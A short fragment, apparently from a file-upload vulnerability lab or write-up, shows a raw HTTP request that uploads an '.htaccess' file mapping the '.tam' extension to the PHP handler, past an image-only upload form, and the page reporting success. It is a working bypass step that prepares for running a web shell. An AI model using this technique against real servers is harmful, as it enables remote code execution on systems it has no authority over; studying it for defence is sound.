 Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundaryFKpqAEVqG9HGO1hj
Content-Disposition: form-data; name="input_image"; filename="
.htaccess"
Content-Type: application/octet-stream
AddHandler application/x-httpd-php .tam
------WebKitFormBoundaryFKpqAEVqG9HGO1hj
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryFKpqAEVqG9HGO1hj--
Search
0 highlights
Delete uploads
Allowed formats: gif, jpg, jpeg, png
Upload a image
File uploaded successfully!
File path: uploads/.htaccess
Choose File:
Chọn tệp Không có tệp nào được chọn